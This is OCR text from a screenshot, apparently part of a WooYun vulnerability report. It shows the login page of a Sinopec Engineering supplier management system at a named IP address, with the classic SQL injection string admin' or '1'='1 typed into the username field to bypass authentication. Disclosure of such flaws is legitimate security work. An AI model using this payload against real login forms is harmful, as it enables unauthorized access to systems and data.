 360安全浏览器 7.1
http://220.194.29.181/seigys/logonAction.do?actiontype=relogin
收藏 选择票种 http://o TESIRO通 中诚信数 风讯网站 WooYun.o Director N点虚拟 www.gome 有道专业 确认付款 添加编辑 基金XB
SEI供应商管理信息系统
中国石化
SINOPEC
中国石化工程建设有限公司
SINOPEC ENGINEERING INCORPORATION
供应商管理系统-客户端
用户： admin' or '1'='1
密码： ••••••••••••••••
登 录
CopyRight © 1999-2005 Beijing Sunway World
Server Login
www.wooyun.org